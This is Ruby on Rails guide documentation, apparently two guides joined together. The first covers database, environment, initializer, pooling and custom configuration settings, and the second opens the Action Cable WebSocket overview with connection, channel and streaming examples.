Here's the section of the default configuration file (`config/database.yml`) with connection information for the development environment:
```
development:
adapter: sqlite3
database: db/development.sqlite3
pool: 5
timeout: 5000
```
Rails uses an SQLite3 database for data storage by default because it is a zero configuration database that just works. Rails also supports MySQL (including MariaDB) and PostgreSQL "out of the box", and has plugins for many database systems. If you are using a database in a production environment Rails most likely has an adapter for it.
#### [3.20.2 Configuring a MySQL or MariaDB Database](#configuring-a-mysql-or-mariadb-database)
If you choose to use MySQL or MariaDB instead of the shipped SQLite3 database, your `config/database.yml` will look a little different. Here's the development section:
```
development:
adapter: mysql2
encoding: utf8mb4
database: blog\_development
pool: 5
username: root
password:
socket: /tmp/mysql.sock
```
If your development database has a root user with an empty password, this configuration should work for you. Otherwise, change the username and password in the `development` section as appropriate.
If your MySQL version is 5.5 or 5.6 and want to use the `utf8mb4` character set by default, please configure your MySQL server to support the longer key prefix by enabling `innodb_large_prefix` system variable.
Advisory Locks are enabled by default on MySQL and are used to make database migrations concurrent safe. You can disable advisory locks by setting `advisory_locks` to `false`:
```
production:
adapter: mysql2
advisory\_locks: false
```
#### [3.20.3 Configuring a PostgreSQL Database](#configuring-a-postgresql-database)
If you choose to use PostgreSQL, your `config/database.yml` will be customized to use PostgreSQL databases:
```
development:
adapter: postgresql
encoding: unicode
database: blog\_development
pool: 5
```
By default Active Record uses database features like prepared statements and advisory locks. You might need to disable those features if you're using an external connection pooler like PgBouncer:
```
production:
adapter: postgresql
prepared\_statements: false
advisory\_locks: false
```
If enabled, Active Record will create up to `1000` prepared statements per database connection by default. To modify this behavior you can set `statement_limit` to a different value:
```
production:
adapter: postgresql
statement\_limit: 200
```
The more prepared statements in use: the more memory your database will require. If your PostgreSQL database is hitting memory limits, try lowering `statement_limit` or disabling prepared statements.
#### [3.20.4 Configuring an SQLite3 Database for JRuby Platform](#configuring-an-sqlite3-database-for-jruby-platform)
If you choose to use SQLite3 and are using JRuby, your `config/database.yml` will look a little different. Here's the development section:
```
development:
adapter: jdbcsqlite3
database: db/development.sqlite3
```
#### [3.20.5 Configuring a MySQL or MariaDB Database for JRuby Platform](#configuring-a-mysql-or-mariadb-database-for-jruby-platform)
If you choose to use MySQL or MariaDB and are using JRuby, your `config/database.yml` will look a little different. Here's the development section:
```
development:
adapter: jdbcmysql
database: blog\_development
username: root
password:
```
#### [3.20.6 Configuring a PostgreSQL Database for JRuby Platform](#configuring-a-postgresql-database-for-jruby-platform)
If you choose to use PostgreSQL and are using JRuby, your `config/database.yml` will look a little different. Here's the development section:
```
development:
adapter: jdbcpostgresql
encoding: unicode
database: blog\_development
username: blog
password:
```
Change the username and password in the `development` section as appropriate.
#### [3.20.7 Configuring Metadata Storage](#configuring-metadata-storage)
By default Rails will store information about your Rails environment and schema in an internal table named `ar_internal_metadata`.
To turn this off per connection, set `use_metadata_table` in your database configuration. This is useful when working with a shared database and/or database user that cannot create tables.
```
development:
adapter: postgresql
use\_metadata\_table: false
```
### [3.21 Creating Rails Environments](#creating-rails-environments)
By default Rails ships with three environments: "development", "test", and "production". While these are sufficient for most use cases, there are circumstances when you want more environments.
Imagine you have a server which mirrors the production environment but is only used for testing. Such a server is commonly called a "staging server". To define an environment called "staging" for this server, just create a file called `config/environments/staging.rb`. Please use the contents of any existing file in `config/environments` as a starting point and make the necessary changes from there.
That environment is no different than the default ones, start a server with `bin/rails server -e staging`, a console with `bin/rails console -e staging`, `Rails.env.staging?` works, etc.
### [3.22 Deploy to a Subdirectory (relative URL root)](#deploy-to-a-subdirectory-relative-url-root)
By default Rails expects that your application is running at the root (e.g. `/`). This section explains how to run your application inside a directory.
Let's assume we want to deploy our application to "/app1". Rails needs to know this directory to generate the appropriate routes:
```
config.relative\_url\_root = "/app1"
```
alternatively you can set the `RAILS_RELATIVE_URL_ROOT` environment variable.
Rails will now prepend "/app1" when generating links.
#### [3.22.1 Using Passenger](#using-passenger)
Passenger makes it easy to run your application in a subdirectory. You can find the relevant configuration in the [Passenger manual](https://www.phusionpassenger.com/library/deploy/apache/deploy/ruby/#deploying-an-app-to-a-sub-uri-or-subdirectory).
#### [3.22.2 Using a Reverse Proxy](#using-a-reverse-proxy)
Deploying your application using a reverse proxy has definite advantages over traditional deploys. They allow you to have more control over your server by layering the components required by your application.
Many modern web servers can be used as a proxy server to balance third-party elements such as caching servers or application servers.
One such application server you can use is [Unicorn](https://bogomips.org/unicorn/) to run behind a reverse proxy.
In this case, you would need to configure the proxy server (NGINX, Apache, etc) to accept connections from your application server (Unicorn). By default Unicorn will listen for TCP connections on port 8080, but you can change the port or configure it to use sockets instead.
You can find more information in the [Unicorn readme](https://bogomips.org/unicorn/README.html) and understand the [philosophy](https://bogomips.org/unicorn/PHILOSOPHY.html) behind it.
Once you've configured the application server, you must proxy requests to it by configuring your web server appropriately. For example your NGINX config may include:
```
upstream application\_server {
server 0.0.0.0:8080;
}
server {
listen 80;
server\_name localhost;
root /root/path/to/your\_app/public;
try\_files $uri/index.html $uri.html @app;
location @app {
proxy\_set\_header X-Forwarded-For $proxy\_add\_x\_forwarded\_for;
proxy\_set\_header Host $http\_host;
proxy\_redirect off;
proxy\_pass http://application\_server;
}
# some other configuration
}
```
Be sure to read the [NGINX documentation](https://nginx.org/en/docs/) for the most up-to-date information.
[4 Rails Environment Settings](#rails-environment-settings)
-----------------------------------------------------------
Some parts of Rails can also be configured externally by supplying environment variables. The following environment variables are recognized by various parts of Rails:
* `ENV["RAILS_ENV"]` defines the Rails environment (production, development, test, and so on) that Rails will run under.
* `ENV["RAILS_RELATIVE_URL_ROOT"]` is used by the routing code to recognize URLs when you [deploy your application to a subdirectory](configuring#deploy-to-a-subdirectory-relative-url-root).
* `ENV["RAILS_CACHE_ID"]` and `ENV["RAILS_APP_VERSION"]` are used to generate expanded cache keys in Rails' caching code. This allows you to have multiple separate caches from the same application.
[5 Using Initializer Files](#using-initializer-files)
-----------------------------------------------------
After loading the framework and any gems in your application, Rails turns to loading initializers. An initializer is any Ruby file stored under `config/initializers` in your application. You can use initializers to hold configuration settings that should be made after all of the frameworks and gems are loaded, such as options to configure settings for these parts.
The files in `config/initializers` (and any subdirectories of `config/initializers`) are sorted and loaded one by one as part of the `load_config_initializers` initializer.
If an initializer has code that relies on code in another initializer, you can combine them into a single initializer instead. This makes the dependencies more explicit, and can help surface new concepts within your application. Rails also supports numbering of initializer file names, but this can lead to file name churn. Explicitly loading initializers with `require` is not recommended, since it will cause the initializer to get loaded twice.
There is no guarantee that your initializers will run after all the gem initializers, so any initialization code that depends on a given gem having been initialized should go into a `config.after_initialize` block.
[6 Initialization events](#initialization-events)
-------------------------------------------------
Rails has 5 initialization events which can be hooked into (listed in the order that they are run):
* `before_configuration`: This is run as soon as the application constant inherits from `Rails::Application`. The `config` calls are evaluated before this happens.
* `before_initialize`: This is run directly before the initialization process of the application occurs with the `:bootstrap_hook` initializer near the beginning of the Rails initialization process.
* `to_prepare`: Run after the initializers are run for all Railties (including the application itself), but before eager loading and the middleware stack is built. More importantly, will run upon every code reload in `development`, but only once (during boot-up) in `production` and `test`.
* `before_eager_load`: This is run directly before eager loading occurs, which is the default behavior for the `production` environment and not for the `development` environment.
* `after_initialize`: Run directly after the initialization of the application, after the application initializers in `config/initializers` are run.
To define an event for these hooks, use the block syntax within a `Rails::Application`, `Rails::Railtie` or `Rails::Engine` subclass:
```
module YourApp
class Application < Rails::Application
config.before\_initialize do
# initialization code goes here
end
end
end
```
Alternatively, you can also do it through the `config` method on the `Rails.application` object:
```
Rails.application.config.before\_initialize do
# initialization code goes here
end
```
Some parts of your application, notably routing, are not yet set up at the point where the `after_initialize` block is called.
### [6.1 `Rails::Railtie#initializer`](#rails-railtie-initializer)
Rails has several initializers that run on startup that are all defined by using the `initializer` method from `Rails::Railtie`. Here's an example of the `set_helpers_path` initializer from Action Controller:
```
initializer "action\_controller.set\_helpers\_path" do |app|
ActionController::Helpers.helpers\_path = app.helpers\_paths
end
```
The `initializer` method takes three arguments with the first being the name for the initializer and the second being an options hash (not shown here) and the third being a block. The `:before` key in the options hash can be specified to specify which initializer this new initializer must run before, and the `:after` key will specify which initializer to run this initializer *after*.
Initializers defined using the `initializer` method will be run in the order they are defined in, with the exception of ones that use the `:before` or `:after` methods.
You may put your initializer before or after any other initializer in the chain, as long as it is logical. Say you have 4 initializers called "one" through "four" (defined in that order) and you define "four" to go *before* "two" but *after* "three", that just isn't logical and Rails will not be able to determine your initializer order.
The block argument of the `initializer` method is the instance of the application itself, and so we can access the configuration on it by using the `config` method as done in the example.
Because `Rails::Application` inherits from `Rails::Railtie` (indirectly), you can use the `initializer` method in `config/application.rb` to define initializers for the application.
### [6.2 Initializers](#initializers)
Below is a comprehensive list of all the initializers found in Rails in the order that they are defined (and therefore run in, unless otherwise stated).
* `load_environment_hook`: Serves as a placeholder so that `:load_environment_config` can be defined to run before it.
* `load_active_support`: Requires `active_support/dependencies` which sets up the basis for Active Support. Optionally requires `active_support/all` if `config.active_support.bare` is un-truthful, which is the default.
* `initialize_logger`: Initializes the logger (an `ActiveSupport::Logger` object) for the application and makes it accessible at `Rails.logger`, provided that no initializer inserted before this point has defined `Rails.logger`.
* `initialize_cache`: If `Rails.cache` isn't set yet, initializes the cache by referencing the value in `config.cache_store` and stores the outcome as `Rails.cache`. If this object responds to the `middleware` method, its middleware is inserted before `Rack::Runtime` in the middleware stack.
* `set_clear_dependencies_hook`: This initializer - which runs only if `cache_classes` is set to `false` - uses `ActionDispatch::Callbacks.after` to remove the constants which have been referenced during the request from the object space so that they will be reloaded during the following request.
* `bootstrap_hook`: Runs all configured `before_initialize` blocks.
* `i18n.callbacks`: In the development environment, sets up a `to_prepare` callback which will call `I18n.reload!` if any of the locales have changed since the last request. In production this callback will only run on the first request.
* `active_support.deprecation_behavior`: Sets up deprecation reporting for environments, defaulting to `:log` for development, `:silence` for production, and `:stderr` for test. Can be set to an array of values. This initializer also sets up behaviors for disallowed deprecations, defaulting to `:raise` for development and test and `:silence` for production. Disallowed deprecation warnings default to an empty array.
* `active_support.initialize_time_zone`: Sets the default time zone for the application based on the `config.time_zone` setting, which defaults to "UTC".
* `active_support.initialize_beginning_of_week`: Sets the default beginning of week for the application based on `config.beginning_of_week` setting, which defaults to `:monday`.
* `active_support.set_configs`: Sets up Active Support by using the settings in `config.active_support` by `send`'ing the method names as setters to `ActiveSupport` and passing the values through.
* `action_dispatch.configure`: Configures the `ActionDispatch::Http::URL.tld_length` to be set to the value of `config.action_dispatch.tld_length`.
* `action_view.set_configs`: Sets up Action View by using the settings in `config.action_view` by `send`'ing the method names as setters to `ActionView::Base` and passing the values through.
* `action_controller.assets_config`: Initializes the `config.action_controller.assets_dir` to the app's public directory if not explicitly configured.
* `action_controller.set_helpers_path`: Sets Action Controller's `helpers_path` to the application's `helpers_path`.
* `action_controller.parameters_config`: Configures strong parameters options for `ActionController::Parameters`.
* `action_controller.set_configs`: Sets up Action Controller by using the settings in `config.action_controller` by `send`'ing the method names as setters to `ActionController::Base` and passing the values through.
* `action_controller.compile_config_methods`: Initializes methods for the config settings specified so that they are quicker to access.
* `active_record.initialize_timezone`: Sets `ActiveRecord::Base.time_zone_aware_attributes` to `true`, as well as setting `ActiveRecord::Base.default_timezone` to UTC. When attributes are read from the database, they will be converted into the time zone specified by `Time.zone`.
* `active_record.logger`: Sets `ActiveRecord::Base.logger` - if it's not already set - to `Rails.logger`.
* `active_record.migration_error`: Configures middleware to check for pending migrations.
* `active_record.check_schema_cache_dump`: Loads the schema cache dump if configured and available.
* `active_record.warn_on_records_fetched_greater_than`: Enables warnings when queries return large numbers of records.
* `active_record.set_configs`: Sets up Active Record by using the settings in `config.active_record` by `send`'ing the method names as setters to `ActiveRecord::Base` and passing the values through.
* `active_record.initialize_database`: Loads the database configuration (by default) from `config/database.yml` and establishes a connection for the current environment.
* `active_record.log_runtime`: Includes `ActiveRecord::Railties::ControllerRuntime` which is responsible for reporting the time taken by Active Record calls for the request back to the logger.
* `active_record.set_reloader_hooks`: Resets all reloadable connections to the database if `config.cache_classes` is set to `false`.
* `active_record.add_watchable_files`: Adds `schema.rb` and `structure.sql` files to watchable files.
* `active_job.logger`: Sets `ActiveJob::Base.logger` - if it's not already set - to `Rails.logger`.
* `active_job.set_configs`: Sets up Active Job by using the settings in `config.active_job` by `send`'ing the method names as setters to `ActiveJob::Base` and passing the values through.
* `action_mailer.logger`: Sets `ActionMailer::Base.logger` - if it's not already set - to `Rails.logger`.
* `action_mailer.set_configs`: Sets up Action Mailer by using the settings in `config.action_mailer` by `send`'ing the method names as setters to `ActionMailer::Base` and passing the values through.
* `action_mailer.compile_config_methods`: Initializes methods for the config settings specified so that they are quicker to access.
* `set_load_path`: This initializer runs before `bootstrap_hook`. Adds paths specified by `config.load_paths` and all autoload paths to `$LOAD_PATH`.
* `set_autoload_paths`: This initializer runs before `bootstrap_hook`. Adds all sub-directories of `app` and paths specified by `config.autoload_paths`, `config.eager_load_paths` and `config.autoload_once_paths` to `ActiveSupport::Dependencies.autoload_paths`.
* `add_routing_paths`: Loads (by default) all `config/routes.rb` files (in the application and railties, including engines) and sets up the routes for the application.
* `add_locales`: Adds the files in `config/locales` (from the application, railties, and engines) to `I18n.load_path`, making available the translations in these files.
* `add_view_paths`: Adds the directory `app/views` from the application, railties, and engines to the lookup path for view files for the application.
* `load_environment_config`: Loads the `config/environments` file for the current environment.
* `prepend_helpers_path`: Adds the directory `app/helpers` from the application, railties, and engines to the lookup path for helpers for the application.
* `load_config_initializers`: Loads all Ruby files from `config/initializers` in the application, railties, and engines. The files in this directory can be used to hold configuration settings that should be made after all of the frameworks are loaded.
* `engines_blank_point`: Provides a point-in-initialization to hook into if you wish to do anything before engines are loaded. After this point, all railtie and engine initializers are run.
* `add_generator_templates`: Finds templates for generators at `lib/templates` for the application, railties, and engines and adds these to the `config.generators.templates` setting, which will make the templates available for all generators to reference.
* `ensure_autoload_once_paths_as_subset`: Ensures that the `config.autoload_once_paths` only contains paths from `config.autoload_paths`. If it contains extra paths, then an exception will be raised.
* `add_to_prepare_blocks`: The block for every `config.to_prepare` call in the application, a railtie, or engine is added to the `to_prepare` callbacks for Action Dispatch which will be run per request in development, or before the first request in production.
* `add_builtin_route`: If the application is running under the development environment then this will append the route for `rails/info/properties` to the application routes. This route provides the detailed information such as Rails and Ruby version for `public/index.html` in a default Rails application.
* `build_middleware_stack`: Builds the middleware stack for the application, returning an object which has a `call` method which takes a Rack environment object for the request.
* `eager_load!`: If `config.eager_load` is `true`, runs the `config.before_eager_load` hooks and then calls `eager_load!` which will load all `config.eager_load_namespaces`.
* `finisher_hook`: Provides a hook for after the initialization of process of the application is complete, as well as running all the `config.after_initialize` blocks for the application, railties, and engines.
* `set_routes_reloader_hook`: Configures Action Dispatch to reload the routes file using `ActiveSupport::Callbacks.to_run`.
* `disable_dependency_loading`: Disables the automatic dependency loading if the `config.eager_load` is set to `true`.
[7 Database pooling](#database-pooling)
---------------------------------------
Active Record database connections are managed by `ActiveRecord::ConnectionAdapters::ConnectionPool` which ensures that a connection pool synchronizes the amount of thread access to a limited number of database connections. This limit defaults to 5 and can be configured in `database.yml`.
```
development:
adapter: sqlite3
database: db/development.sqlite3
pool: 5
timeout: 5000
```
Since the connection pooling is handled inside of Active Record by default, all application servers (Thin, Puma, Unicorn, etc.) should behave the same. The database connection pool is initially empty. As demand for connections increases it will create them until it reaches the connection pool limit.
Any one request will check out a connection the first time it requires access to the database. At the end of the request it will check the connection back in. This means that the additional connection slot will be available again for the next request in the queue.
If you try to use more connections than are available, Active Record will block you and wait for a connection from the pool. If it cannot get a connection, a timeout error similar to that given below will be thrown.
```
ActiveRecord::ConnectionTimeoutError - could not obtain a database connection within 5.000 seconds (waited 5.000 seconds)
```
If you get the above error, you might want to increase the size of the connection pool by incrementing the `pool` option in `database.yml`
If you are running in a multi-threaded environment, there could be a chance that several threads may be accessing multiple connections simultaneously. So depending on your current request load, you could very well have multiple threads contending for a limited number of connections.
[8 Custom configuration](#custom-configuration)
-----------------------------------------------
You can configure your own code through the Rails configuration object with custom configuration under either the `config.x` namespace, or `config` directly. The key difference between these two is that you should be using `config.x` if you are defining *nested* configuration (ex: `config.x.nested.hi`), and just `config` for *single level* configuration (ex: `config.hello`).
```
config.x.payment\_processing.schedule = :daily
config.x.payment\_processing.retries = 3
config.super\_debugger = true
```
These configuration points are then available through the configuration object:
```
Rails.configuration.x.payment\_processing.schedule # => :daily
Rails.configuration.x.payment\_processing.retries # => 3
Rails.configuration.x.payment\_processing.not\_set # => nil
Rails.configuration.super\_debugger # => true
```
You can also use `Rails::Application.config_for` to load whole configuration files:
```
# config/payment.yml
production:
environment: production
merchant\_id: production\_merchant\_id
public\_key: production\_public\_key
private\_key: production\_private\_key
development:
environment: sandbox
merchant\_id: development\_merchant\_id
public\_key: development\_public\_key
private\_key: development\_private\_key
```
```
# config/application.rb
module MyApp
class Application < Rails::Application
config.payment = config\_for(:payment)
end
end
```
```
Rails.configuration.payment['merchant\_id'] # => production\_merchant\_id or development\_merchant\_id
```
`Rails::Application.config_for` supports a `shared` configuration to group common configurations. The shared configuration will be merged into the environment configuration.
```
# config/example.yml
shared:
foo:
bar:
baz: 1
development:
foo:
bar:
qux: 2
```
```
# development environment
Rails.application.config\_for(:example)[:foo][:bar] #=> { baz: 1, qux: 2 }
```
[9 Search Engines Indexing](#search-engines-indexing)
-----------------------------------------------------
Sometimes, you may want to prevent some pages of your application to be visible on search sites like Google, Bing, Yahoo, or Duck Duck Go. The robots that index these sites will first analyze the `http://your-site.com/robots.txt` file to know which pages it is allowed to index.
Rails creates this file for you inside the `/public` folder. By default, it allows search engines to index all pages of your application. If you want to block indexing on all pages of your application, use this:
```
User-agent: *
Disallow: /
```
To block just specific pages, it's necessary to use a more complex syntax. Learn it on the [official documentation](https://www.robotstxt.org/robotstxt.html).
[10 Evented File System Monitor](#evented-file-system-monitor)
--------------------------------------------------------------
If the [listen gem](https://github.com/guard/listen) is loaded Rails uses an evented file system monitor to detect changes when `config.cache_classes` is `false`:
```
group :development do
gem 'listen', '~> 3.3'
end
```
Otherwise, in every request Rails walks the application tree to check if anything has changed.
On Linux and macOS no additional gems are needed, but some are required [for \*BSD](https://github.com/guard/listen#on-bsd) and [for Windows](https://github.com/guard/listen#on-windows).
Note that [some setups are unsupported](https://github.com/guard/listen#issues--limitations).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Action Cable Overview Action Cable Overview
=====================
In this guide, you will learn how Action Cable works and how to use WebSockets to incorporate real-time features into your Rails application.
After reading this guide, you will know:
* What Action Cable is and its integration backend and frontend
* How to set up Action Cable
* How to set up channels
* Deployment and Architecture setup for running Action Cable
Chapters
--------
1. [What is Action Cable?](#what-is-action-cable-questionmark)
2. [Terminology](#terminology)
* [Connections](#terminology-connections)
* [Consumers](#consumers)
* [Channels](#terminology-channels)
* [Subscribers](#subscribers)
* [Pub/Sub](#pub-sub)
* [Broadcastings](#terminology-broadcastings)
3. [Server-Side Components](#server-side-components)
* [Connections](#server-side-components-connections)
* [Channels](#server-side-components-channels)
4. [Client-Side Components](#client-side-components)
* [Connections](#connections)
5. [Client-Server Interactions](#client-server-interactions)
* [Streams](#streams)
* [Broadcastings](#client-server-interactions-broadcastings)
* [Subscriptions](#client-server-interactions-subscriptions)
* [Passing Parameters to Channels](#passing-parameters-to-channels)
* [Rebroadcasting a Message](#rebroadcasting-a-message)
6. [Full-Stack Examples](#full-stack-examples)
* [Example 1: User Appearances](#example-1-user-appearances)
* [Example 2: Receiving New Web Notifications](#example-2-receiving-new-web-notifications)
* [More Complete Examples](#more-complete-examples)
7. [Configuration](#configuration)
* [Subscription Adapter](#subscription-adapter)
* [Allowed Request Origins](#allowed-request-origins)
* [Consumer Configuration](#consumer-configuration)
* [Worker Pool Configuration](#worker-pool-configuration)
* [Client-side logging](#client-side-logging)
* [Other Configurations](#other-configurations)
8. [Running Standalone Cable Servers](#running-standalone-cable-servers)
* [In App](#in-app)
* [Standalone](#standalone)
* [Notes](#notes)
9. [Dependencies](#dependencies)
10. [Deployment](#deployment)
11. [Testing](#testing)
[1 What is Action Cable?](#what-is-action-cable-questionmark)
-------------------------------------------------------------
Action Cable seamlessly integrates [WebSockets](https://en.wikipedia.org/wiki/WebSocket) with the rest of your Rails application. It allows for real-time features to be written in Ruby in the same style and form as the rest of your Rails application, while still being performant and scalable. It's a full-stack offering that provides both a client-side JavaScript framework and a server-side Ruby framework. You have access to your entire domain model written with Active Record or your ORM of choice.
[2 Terminology](#terminology)
-----------------------------
Action Cable uses WebSockets instead of the HTTP request-response protocol. Both Action Cable and WebSockets introduce some less familiar terminology:
### [2.1 Connections](#terminology-connections)
*Connections* form the foundation of the client-server relationship. A single Action Cable server can handle multiple connection instances. It has one connection instance per WebSocket connection. A single user may have multiple WebSockets open to your application if they use multiple browser tabs or devices.
### [2.2 Consumers](#consumers)
The client of a WebSocket connection is called the *consumer*. In Action Cable, the consumer is created by the client-side JavaScript framework.
### [2.3 Channels](#terminology-channels)
Each consumer can, in turn, subscribe to multiple *channels*. Each channel encapsulates a logical unit of work, similar to what a controller does in a typical MVC setup. For example, you could have a `ChatChannel` and an `AppearancesChannel`, and a consumer could be subscribed to either or both of these channels. At the very least, a consumer should be subscribed to one channel.
### [2.4 Subscribers](#subscribers)
When the consumer is subscribed to a channel, they act as a *subscriber*. The connection between the subscriber and the channel is, surprise-surprise, called a subscription. A consumer can act as a subscriber to a given channel any number of times. For example, a consumer could subscribe to multiple chat rooms at the same time. (And remember that a physical user may have multiple consumers, one per tab/device open to your connection).
### [2.5 Pub/Sub](#pub-sub)
[Pub/Sub](https://en.wikipedia.org/wiki/Publish%E2%80%93subscribe_pattern) or Publish-Subscribe refers to a message queue paradigm whereby senders of information (publishers), send data to an abstract class of recipients (subscribers), without specifying individual recipients. Action Cable uses this approach to communicate between the server and many clients.
### [2.6 Broadcastings](#terminology-broadcastings)
A broadcasting is a pub/sub link where anything transmitted by the broadcaster is sent directly to the channel subscribers who are streaming that named broadcasting. Each channel can be streaming zero or more broadcastings.
[3 Server-Side Components](#server-side-components)
---------------------------------------------------
### [3.1 Connections](#server-side-components-connections)
For every WebSocket accepted by the server, a connection object is instantiated. This object becomes the parent of all the *channel subscriptions* that are created from thereon. The connection itself does not deal with any specific application logic beyond authentication and authorization. The client of a WebSocket connection is called the connection *consumer*. An individual user will create one consumer-connection pair per browser tab, window, or device they have open.
Connections are instances of `ApplicationCable::Connection`, which extends [`ActionCable::Connection::Base`](https://edgeapi.rubyonrails.org/classes/ActionCable/Connection/Base.html). In `ApplicationCable::Connection`, you authorize the incoming connection and proceed to establish it if the user can be identified.
#### [3.1.1 Connection Setup](#connection-setup)
```
# app/channels/application_cable/connection.rb
module ApplicationCable
class Connection < ActionCable::Connection::Base
identified_by :current_user
def connect
self.current_user = find_verified_user
end
private
def find_verified_user
if verified_user = User.find_by(id: cookies.encrypted[:user_id])
verified_user
else
reject_unauthorized_connection
end
end
end
end
```
Here [`identified_by`](https://edgeapi.rubyonrails.org/classes/ActionCable/Connection/Identification/ClassMethods.html#method-i-identified_by) designates a connection identifier that can be used to find the specific connection later. Note that anything marked as an identifier will automatically create a delegate by the same name on any channel instances created off the connection.
This example relies on the fact that you will already have handled authentication of the user somewhere else in your application, and that a successful authentication sets an encrypted cookie with the user ID.
The cookie is then automatically sent to the connection instance when a new connection is attempted, and you use that to set the `current_user`. By identifying the connection by this same current user, you're also ensuring that you can later retrieve all open connections by a given user (and potentially disconnect them all if the user is deleted or unauthorized).
If your authentication approach includes using a session, you use cookie store for the session, your session cookie is named `_session` and the user ID key is `user_id` you can use this approach:
```
verified_user = User.find_by(id: cookies.encrypted['_session']['user_id'])
```
#### [3.1.2 Exception Handling](#server-side-components-connections-exception-handling)
By default, unhandled exceptions are caught and logged to Rails' logger. If you would like to globally intercept these exceptions and report them to an external bug tracking service, for example, you can do so with [`rescue_from`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Rescuable/ClassMethods.html#method-i-rescue_from):
```
# app/channels/application_cable/connection.rb
module ApplicationCable
class Connection < ActionCable::Connection::Base
rescue_from StandardError, with: :report_error
private
def report_error(e)
SomeExternalBugtrackingService.notify(e)
end
end
end
```
### [3.2 Channels](#server-side-components-channels)
A *channel* encapsulates a logical unit of work, similar to what a controller does in a typical MVC setup. By default, Rails creates a parent `ApplicationCable::Channel` class (which extends [`ActionCable::Channel::Base`](https://edgeapi.rubyonrails.org/classes/ActionCable/Channel/Base.html)) for encapsulating shared logic between your channels.
#### [3.2.1 Parent Channel Setup](#parent-channel-setup)
```
# app/channels/application_cable/channel.rb
module ApplicationCable
class Channel < ActionCable::Channel::Base
end
end
```
Then you would create your own channel classes. For example, you could have a `ChatChannel` and an `AppearanceChannel`:
```
# app/channels/chat_channel.rb
class ChatChannel < ApplicationCable::Channel
end
```
```
# app/channels/appearance_channel.rb
class AppearanceChannel < ApplicationCable::Channel
end
```
A consumer could then be subscribed to either or both of these channels.
#### [3.2.2 Subscriptions](#server-side-components-channels-subscriptions)
Consumers subscribe to channels, acting as *subscribers*. Their connection is called a *subscription*. Produced messages are then routed to these channel subscriptions based on an identifier sent by the channel consumer.
```
# app/channels/chat_channel.rb
class ChatChannel < ApplicationCable::Channel
# Called when the consumer has successfully
# become a subscriber to this channel.
def subscribed
end
end
```
#### [3.2.3 Exception Handling](#server-side-components-channels-exception-handling)
As with `ApplicationCable::Connection`, you can also use [`rescue_from`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Rescuable/ClassMethods.html#method-i-rescue_from) on a specific channel to handle raised exceptions:
```
# app/channels/chat_channel.rb
class ChatChannel < ApplicationCable::Channel
rescue_from 'MyError', with: :deliver_error_message
private
def deliver_error_message(e)
broadcast_to(...)
end
end
```
[4 Client-Side Components](#client-side-components)
---------------------------------------------------
### [4.1 Connections](#connections)
Consumers require an instance of the connection on their side. This can be established using the following JavaScript, which is generated by default by Rails:
#### [4.1.1 Connect Consumer](#connect-consumer)
```
// app/javascript/channels/consumer.js
// Action Cable provides the framework to deal with WebSockets in Rails.
// You can generate new channels where WebSocket features live using the `bin/rails generate channel` command.
import { createConsumer } from "@rails/actioncable"
export default createConsumer()
```
This will ready a consumer that'll connect against `/cable` on your server by default. The connection won't be established until you've also specified at least one subscription you're interested in having.
The consumer can optionally take an argument that specifies the URL to connect to. This can be a string or a function that returns a string that will be called when the WebSocket is opened.
```
// Specify a different URL to connect to
createConsumer('https://ws.example.com/cable')
// Use a function to dynamically generate the URL
createConsumer(getWebSocketURL)
function getWebSocketURL() {
const token = localStorage.get('auth-token')
return `https://ws.example.com/cable?token=${token}`
}
```
#### [4.1.2 Subscriber](#subscriber)
A consumer becomes a subscriber by creating a subscription to a given channel:
```
// app/javascript/channels/chat_channel.js
import consumer from "./consumer"
consumer.subscriptions.create({ channel: "ChatChannel", room: "Best Room" })
// app/javascript/channels/appearance_channel.js
import consumer from "./consumer"
consumer.subscriptions.create({ channel: "AppearanceChannel" })
```
While this creates the subscription, the functionality needed to respond to received data will be described later on.
A consumer can act as a subscriber to a given channel any number of times. For example, a consumer could subscribe to multiple chat rooms at the same time:
```
// app/javascript/channels/chat_channel.js
import consumer from "./consumer"
consumer.subscriptions.create({ channel: "ChatChannel", room: "1st Room" })
consumer.subscriptions.create({ channel: "ChatChannel", room: "2nd Room" })
```
[5 Client-Server Interactions](#client-server-interactions)
-----------------------------------------------------------
### [5.1 Streams](#streams)
*Streams* provide the mechanism by which channels route published content (broadcasts) to their subscribers. For example, the following code uses [`stream_from`](https://edgeapi.rubyonrails.org/classes/ActionCable/Channel/Streams.html#method-i-stream_from) to subscribe to the broadcasting named `chat_Best Room` when the value of the `:room` parameter is `"Best Room"`:
```
# app/channels/chat_channel.rb
class ChatChannel < ApplicationCable::Channel
def subscribed
stream_from "chat_#{params[:room]}"
end
end
```
Then, elsewhere in your Rails application, you can broadcast to such a room by calling [`broadcast`](https://edgeapi.rubyonrails.org/classes/ActionCable/Server/Broadcasting.html#method-i-broadcast):
```
ActionCable.server.broadcast("chat_Best Room", { body: "This Room is Best Room." })
```
If you have a stream that is related to a model, then the broadcasting name can be generated from the channel and model. For example, the following code uses [`stream_for`](https://edgeapi.rubyonrails.org/classes/ActionCable/Channel/Streams.html#method-i-stream_for) to subscribe to a broadcasting like `comments:Z2lkOi8vVGVzdEFwcC9Qb3N0LzE`, where `Z2lkOi8vVGVzdEFwcC9Qb3N0LzE` is the GlobalID of the Post model.
```
class CommentsChannel < ApplicationCable::Channel
def subscribed
post = Post.find(params[:id])
stream_for post
end
end
```
You can then broadcast to this channel by calling [`broadcast_to`](https://edgeapi.rubyonrails.org/classes/ActionCable/Channel/Broadcasting/ClassMethods.html#method-i-broadcast_to):
```
CommentsChannel.broadcast_to(@post, @comment)
```
### [5.2 Broadcastings](#client-server-interactions-broadcastings)
A *broadcasting* is a pub/sub link where anything transmitted by a publisher is routed directly to the channel subscribers who are streaming that named broadcasting. Each channel can be streaming zero or more broadcastings.
